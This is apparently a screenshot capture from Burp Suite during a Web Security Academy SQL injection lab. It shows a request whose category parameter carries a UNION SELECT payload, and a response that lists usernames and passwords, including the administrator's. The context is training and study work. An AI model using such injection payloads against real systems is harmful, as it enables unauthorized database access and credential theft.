 Request
Pretty Raw Hex Hackvertor \n
1 GET /filter?category=
Pets'+UNION+SELECT+username_oylhwc,+password_kqqphq+FROM+users_zoqied-- HTTP/2
2 Host: 0a77005f03817fe5816bcfaa00670089.web-security-academy.net
3 Cookie: session=zvVMPv3FxHccbcb5GIzurPYVCGQ7YQNt
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8", "Chromium";v="129"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a77005f03817fe5816bcfaa00670089.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
19
20
Search
0 highlights
Response
Pretty Raw Hex Render Hackvertor \n
pointy end facing behind you and watch the
creatures follow your lead. By purchasing
this highly effective product you will be
well on your way to starting up your own
pest control business, a little investment
now will pay great dividends in the future
for you and your family.
</td>
75 </tr>
76 <tr>
77 <th>
carlos
</th>
78 <td>
6ggerfljyy0hd7onrq0f
</td>
79 </tr>
80 <tr>
81 <th>
administrator
</th>
82 <td>
belbkqjlp6hmwta6ebld
</td>
83 </tr>
84 <tr>
85 <th>
The Lazy Dog
</th>
86 <td>
The Lazy Dog is brought to you by the same
people who invented the wheel. Do you
become frustrated when your small dog just
can&apos;t keep up the pace, or stubbornly
sits and gives up walking altogether? If
the answer is yes, then The Lazy Dog is for
you!
87 As easy to fit as a harness these remote
administrator
1 match
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers
Activate Windows
Go to Settings to activate W
Done